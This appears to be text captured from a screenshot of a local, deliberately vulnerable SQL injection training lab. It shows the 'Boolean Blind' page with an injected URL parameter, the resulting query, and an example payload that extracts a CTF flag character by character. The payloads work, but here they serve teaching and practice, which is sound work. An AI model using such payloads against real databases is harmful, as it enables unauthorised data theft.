 Không bảo mật 192.168.18.131:8080/boolean_blind.php?name=admin%27%20AND%201=1--%20-
Vaul Vaultwarden SIEM SOAR Zalo Zalo ChatGPT M MITRE CyberChef virustotal B64 Base64 Thư - Hồ Việt Khán...
⚡ SQLi Lab Home Search Product Login Boolean Blind Time Blind Admin (stacked)
Boolean Blind
Endpoint returns a different message depending on whether the condition is TRUE.
Query:
SELECT 1 FROM users WHERE username='admin' AND 1=1-- -' LIMIT 1
User exists.
Example: ?name=admin' AND SUBSTRING((SELECT flag FROM ctf_flags WHERE name='blind'),1,1)='F' -- -
Made for education only • PHP + MySQL • multiple SQLi cases